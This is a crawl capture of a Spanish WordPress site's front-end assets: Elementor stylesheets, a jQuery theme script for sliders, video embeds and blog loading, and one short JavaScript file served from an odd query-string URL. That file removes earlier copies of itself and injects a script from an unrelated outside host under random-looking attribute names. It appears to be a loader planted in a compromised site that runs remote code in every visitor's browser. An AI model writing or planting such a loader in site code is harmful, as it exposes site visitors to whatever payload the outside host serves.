a{padding-left:18px;padding-right:18px;padding-top:17px;padding-bottom:17px}.elementor-4288 .elementor-element.elementor-element-2aa9a6bf{--nav-menu-icon-size:35px}}@media(min-width:768px){.elementor-4288 .elementor-element.elementor-element-1bd6b3ed{--width:50%}.elementor-4288 .elementor-element.elementor-element-72b39d47{--width:100%}.elementor-4288 .elementor-element.elementor-element-30f234e2{--width:50%}}

--- FILE ---
content_type: text/css
request_url: https://playoffice.es/wp-content/cache/autoptimize/css/autoptimize_single_5db66df527458fd96e446f8c003ec94c.css?ver=1767413525
body_size: 1298
content:
.elementor-4304 .elementor-element.elementor-element-45e4e6a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:4px 0 0;--border-top-width:4px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#4dbfdd;--border-color:#4dbfdd;--border-radius:0px}.elementor-4304 .elementor-element.elementor-element-45e4e6a:not(.elementor-motion-effects-element-type-background),.elementor-4304 .elementor-element.elementor-element-45e4e6a>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-4304 .elementor-element.elementor-element-4f23efe{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:flex-start}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-4304 .elementor-element.elementor-element-9326d53{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-4304 .elementor-element.elementor-element-f417029>.elementor-widget-container{margin:0}.elementor-4304 .elementor-element.elementor-element-f417029 .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:600;color:#070707}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-icon i{color:#08bbec;transition:color .3s}.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-icon svg{fill:#08bbec;transition:fill .3s}.elementor-4304 .elementor-element.elementor-element-d92c4e5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-item>a{font-family:"Roboto",Sans-serif;font-weight:600}.elementor-4304 .elementor-element.elementor-element-d92c4e5 .elementor-icon-list-text{text-shadow:0px 0px 10px rgba(0,0,0,.3);color:#000;transition:color .3s}.elementor-4304 .elementor-element.elementor-element-d7acf59{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4304 .elementor-element.elementor-element-3aa75ca .elementor-heading-title{font-family:"Roboto",Sans-serif;font-size:16px;font-weight:600;color:#070707}.elementor-4304 .elementor-element.elementor-element-fc360e2 .elementor-icon-list-icon i{color:#08bbec;transition:color .3s}.elementor-4304 .elementor-element.elementor-element-fc360e2 .elementor-icon-list-icon svg{fill:#08bbec;transition:fill .3s}.elementor-4304 .elementor-element.elementor-element-fc360e2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-4304 .elementor-element.elementor-element-fc360e2 .elementor-icon-list-text{transition:color .3s}.elementor-4304 .elementor-element.elementor-element-866e3cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4304 .elementor-element.elementor-element-5265945 .elementor-heading-title{color:#070707}.elementor-4304 .elementor-element.elementor-element-1ee661c .elementor-icon-list-icon i{color:#08bbec;transition:color .3s}.elementor-4304 .elementor-element.elementor-element-1ee661c .elementor-icon-list-icon svg{fill:#08bbec;transition:fill .3s}.elementor-4304 .elementor-element.elementor-element-1ee661c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-4304 .elementor-element.elementor-element-1ee661c .elementor-icon-list-text{transition:color .3s}.elementor-4304 .elementor-element.elementor-element-a678556{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center}.elementor-4304 .elementor-element.elementor-element-53d700b .elementor-heading-title{color:#070707}.elementor-4304 .elementor-element.elementor-element-d657e51 .elementor-repeater-item-5606e59.elementor-social-icon{background-color:#0b0c0c}.elementor-4304 .elementor-element.elementor-element-d657e51{--grid-template-columns:repeat(0,auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-4304 .elementor-element.elementor-element-d657e51 .elementor-widget-container{text-align:left}.elementor-4304 .elementor-element.elementor-element-4f77ce3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4304 .elementor-element.elementor-element-4f77ce3:not(.elementor-motion-effects-element-type-background),.elementor-4304 .elementor-element.elementor-element-4f77ce3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-4304 .elementor-element.elementor-element-2d9822f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-4304 .elementor-element.elementor-element-2d9822f:not(.elementor-motion-effects-element-type-background),.elementor-4304 .elementor-element.elementor-element-2d9822f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#000}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight);color:var(--e-global-color-text)}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var(--e-global-color-primary)}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap,.elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-4304 .elementor-element.elementor-element-820b065>.elementor-widget-container{margin:0}.elementor-4304 .elementor-element.elementor-element-820b065{text-align:center;color:#fff}.elementor-4304 .elementor-element.elementor-element-90690ed{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon{color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-icon.elementor-view-framed .elementor-icon,.elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var(--e-global-color-primary)}.elementor-4304 .elementor-element.elementor-element-2071673>.elementor-widget-container{background-color:#49a6d7;padding:15px;border-radius:50%}.elementor-4304 .elementor-element.elementor-element-2071673.elementor-element{--align-self:center}.elementor-4304 .elementor-element.elementor-element-2071673 .elementor-icon-wrapper{text-align:center}.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-stacked .elementor-icon{background-color:#fff}.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-framed .elementor-icon,.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-default .elementor-icon{color:#fff;border-color:#fff}.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-framed .elementor-icon,.elementor-4304 .elementor-element.elementor-element-2071673.elementor-view-default .elementor-icon svg{fill:#fff}.elementor-4304 .elementor-element.elementor-element-2071673 .elementor-icon{font-size:32px}.elementor-4304 .elementor-element.elementor-element-2071673 .elementor-icon svg{height:32px}@media(min-width:768px){.elementor-4304 .elementor-element.elementor-element-4f23efe{--width:100%}.elementor-4304 .elementor-element.elementor-element-9326d53{--width:100%}.elementor-4304 .elementor-element.elementor-element-d7acf59{--width:100%}.elementor-4304 .elementor-element.elementor-element-866e3cb{--width:100%}.elementor-4304 .elementor-element.elementor-element-a678556{--width:100%}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://playoffice.es/?qxiqin=56x5
body_size: 385
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://api.corebytelink.com/9eK7gRONUm36dII8",1768777994,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript
request_url: https://playoffice.es/wp-content/cache/autoptimize/js/autoptimize_single_4cc91c54f36ce9aeba04b5cf458a066e.js?ver=6.8.3
body_size: 3107
content:
var tag=document.createElement('script');tag.src="//www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var slider;var playerYoutube;var playerVimeo;(function($){var $body,$window,windowHeight,topOffset=0,bodyHeight,resizeTimer;$siteurl=$('.site-logo').attr('href');var months=['enero','febrero','marzo','abril','mayo','junio','julio','agosto','septiembre','octubre','noviembre','diciembre'];function scroll(){var topOffset=200;var windowPos=$window.scrollTop();windowHeight=$window.height();bodyHeight=$body.height();if((windowPos-topOffset)>=(bodyHeight-windowHeight-topOffset)){loadMore();}}
function loadMore(){if(!$('.blog-items').hasClass('is-loading')){$('.blog-items').addClass('is-loading');var i=$('.blog-items').data('page');i=i+1;var postsPerPage=$('.blog-items').data('posts-per-page');var totalPosts=$('.blog-items').data('total-posts');var ratioMaxPage=(totalPosts/postsPerPage);ratioMaxPage=Math.ceil(ratioMaxPage);if(i<=ratioMaxPage){var filter_category='';if($('#filter-category').val()!=undefined)filter_category=$('#filter-category').val()
var filter_tag='';if($('#filter-tag').val()!=undefined)filter_tag=$('#filter-tag').val();$.getJSON($siteurl+'/wp-json/posts?filter[category_name]='+filter_category+'&filter[filter_tag]='+filter_tag,{page:i},function(data){if(data.length){$(data).each(function(index,value){var post_id=value.ID;var post_thumbnail=value.featured_image;if(post_thumbnail!=null)post_thumbnail=post_thumbnail['guid'];var post_link=value.link;var post_title=value.title;var post_excerpt=value.excerpt;var post_date=new Date(value.date);post_date=post_date.getDay()+' '+months[post_date.getMonth()]+', '+post_date.getFullYear();var category_link=value.terms['category'][0]['link'];var category_name=value.terms['category'][0]['name'];var output='';output+='<div class="col-md-4 col-sm-6 col-xs-12 blog-single">';output+='<article id="post-'+post_id+'" class="post">';output+='<div class="entry-image">';output+='<a href="'+post_link+'" class="image" rel="bookmark"';output+=(post_thumbnail!=undefined)?'style="background-image: url('+post_thumbnail+');"':'';output+='>';output+=(post_thumbnail!=undefined)?'<img src="'+post_thumbnail+'" alt="" />':'';output+='</a>';output+='</div>';output+='<div class="entry-bottom">';output+='<header class="entry-header"><h2 class="entry-title"><a href="'+post_link+'" rel="bookmark">'+post_title+'</a></h2></header>';output+='<div class="entry-summary">'+post_excerpt+'</div>';output+='<footer class="entry-footer">';output+='<div class="meta date">'+post_date+'</div>';output+='<ul class="post-categories"><li><a class="category" href="'+category_link+'">'+category_name+'</a></li></ul>';output+='</footer>';output+='</div>';output+='</article>';output+='</div>';$('.blog-items').append(output);});$('.blog-items').data('page',i);itemsAnimation();}else{alert('No hay elementos.');}});}else{$('.show-more').remove();$('.blog-items').removeClass('is-loading');return false;}}else{$('.blog-items').removeClass('is-loading');return false;}
$('.blog-items').data('page',i);$('.blog-items').removeClass('is-loading');}
function onYouTubePlayerAPIReady(){playerYoutube=new YT.Player('youtube-video',{events:{'onReady':onPlayerReady,'onStateChange':function(state){if(state.data==0){resumeSlider();}}}});}
function onPlayerReady(event){playerYoutube.playVideo();playerYoutube.setPlaybackQuality('highres')}
function onVimeoPlayerAPIReady(){playerVimeo=$('#vimeo-video')[0];$f(playerVimeo).addEvent('ready',ready);}
function ready(player_id){var froogaloop=$f(player_id);froogaloop.api('play');function onPlay(){froogaloop.addEvent('play',function(data){});}
function onFinish(){froogaloop.addEvent('finish',function(data){resumeSlider();});}
onPlay();onFinish();}
function resumeSlider(){slider.goToNextSlide();slider.startAuto();}
function clearSliderVideo(){$('.bxslider .background-video').remove();$('.position-slide-next').removeClass('video');}
function loadSliderVideo(element){$e=element;if($e.data('video-url')){url=$e.data('video-url');var video=parseVideoURL(url);if(video['provider']=='youtube'){slider.stopAuto();$e.append('<div class="background-video"><iframe src="//www.youtube.com/embed/'+video.id+'?enablejsapi=1&autoplay=1&controls=0&showinfo=0&disablekb=0&rel=0" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen id="youtube-video" class="youtube"></iframe></div>');$('.position-slide-next').addClass('video');onYouTubePlayerAPIReady();}else if(video['provider']=='vimeo'){slider.stopAuto();$e.append('<div class="background-video"><iframe src="https://player.vimeo.com/video/'+video.id+'?api=1&player_id=vimeo-video&badge=0&byline=0" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen id="vimeo-video" class="vimeo"></iframe></div>');$e.find('.position-slide-next').addClass('video');onVimeoPlayerAPIReady();}
backgroundVideo($window);}}
function parseVideoURL(url){function getParm(url,base){var re=new RegExp("(\\?|&)"+base+"\\=([^&]*)(&|$)");var matches=url.match(re);if(matches){return(matches[2]);}else{return("");}}
var retVal={};var matches;if(url.indexOf("youtube.com/watch")!=-1){retVal.provider="youtube";retVal.id=getParm(url,"v");}else if(matches=url.match(/vimeo.com\/(\d+)/)){retVal.provider="vimeo";retVal.id=matches[1];}
return(retVal);}
function backgroundVideo(window){var wW=window.width();var wH=window.height();var ratio=16/9;$e=$('.background-video iframe');if(wW/ratio<wH){var pWidth=Math.ceil(wH*ratio);$e.width(pWidth).height(wH).css({left:(wW-pWidth)/2,top:0});}else{var pHeight=Math.ceil(wW/ratio);$e.width(wW).height(pHeight).css({left:0,top:(wH-pHeight)/2});}}
function placeWorkSlider(){console.log($('.work-bxslider').height);}
slider=$('.bxslider').bxSlider({mode:'horizontal',auto:false,pager:false,onSliderLoad:function(element){},onSlideAfter:function(element){clearSliderVideo();loadSliderVideo(element);},nextSelector:$('.slide-next'),nextText:''});function itemsAnimation(){$('.work-single, .blog-single, .team-single').each(function(i,el){setTimeout(function(){$(el).addClass('animation');;},50+(i*(Math.random()*50)));});}
function parseJsonDate(jsonDate){var dateTimePart=jsonDate.replace(/\/+Date\(([\d+-]+)\)\/+/,'$1');var minusSignIndex=dateTimePart.indexOf('-');var plusSignIndex=dateTimePart.indexOf('+');var signIndex=minusSignIndex>0?minusSignIndex:plusSignIndex;if(signIndex>0){var datePart=dateTimePart.substring(0,signIndex);var offsetPart=dateTimePart.substring(signIndex);var offset=offsetPart.substring(0,3)+'.'+((parseFloat(offsetPart.substring(3))/60)*100).toString();return getJSDate(parseFloat(datePart),parseFloat(offset));}
else{return getJSDate(dateTimePart,0);}}
function getJSDate(ms,offset){var date=new Date(ms);var utcTime=date.getTime()+(date.getTimezoneOffset()*60000);var jsDate=new Date(utcTime+(3600000*offset));return jsDate;}
$('.work-slick').slick({centerMode:true,slidesToShow:1,arrows:false,centerPadding:'20%',variableWidth:true,});$(document).ready(function(){$body=$(document.body);$window=$(window);$window.on('scroll.twentyfifteen',scroll).on('resize.twentyfifteen',function(){backgroundVideo($window);});$('#show-more').click(function(){loadMore();});$('.entry-content img, .entry-introduction img').removeAttr('width').removeAttr('height');itemsAnimation();$('.button-hamburger').click(function(){if($(this).hasClass('open')){$(this).removeClass('open');$('.site-header .menu-header-container').removeClass('open');$('.site-header .menu-header-container').addClass('closed');$('body').removeClass('overflowed');}else{$(this).addClass('open');$('.site-header .menu-header-container').removeClass('closed');$('.site-header .menu-header-container').addClass('open');$('body').addClass('overflowed');}});$('.menu-offset').click(function(){$('.button-hamburger').removeClass('open');$('.site-header .menu-header-container').removeClass('open');$('.site-header .menu-header-container').addClass('closed');$('body').removeClass('overflowed');});$('.button-hamburger.open').click(function(){$(this).removeClass('open');$('.site-header .menu-header-container').removeClass('open');$('body').addClass('overflowed');});$('.site-header .menu-header-container a').click(function(){if($(window).width()<992){$('.sub-menu').hide();$submenu=$(this).next('.sub-menu');if($submenu.length){$submenu.show();return false;}}});$(".lightbox").fancybox({'padding':0});});$('#openBtn').click(function(e){e.preventDefault();$('#myModal').modal({show:true});});var $allVideos=$("iframe[src^='//www.youtube.com']"),$fluidEl=$("body");$allVideos.each(function(){$(this).data('aspectRatio',this.height/this.width).removeAttr('height').removeAttr('width');});$(window).resize(function(){var newWidth=$fluidEl.width();$allVideos.each(function(){var $el=$(this);$el.width(newWidth).height(newWidth*$el.data('aspectRatio'));});}).resize();})(jQuery);